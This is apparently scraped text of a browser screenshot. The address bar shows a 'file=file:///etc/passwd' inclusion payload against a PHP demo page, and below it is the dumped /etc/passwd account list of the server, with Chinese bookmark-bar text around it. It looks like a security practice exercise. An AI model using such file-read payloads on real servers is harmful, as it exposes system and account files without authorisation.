 不安全 elegance.host/demo.php?file=file:///etc/passwd ABP 3
应用 网安 界面美化 环境配置 临时 github 已导入 du 百度 知 知乎 GitHub bilibili 51 51CTO 易 网易邮箱6.0版 YouTube 心阶 Docker Hub » 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syste
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin sys
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin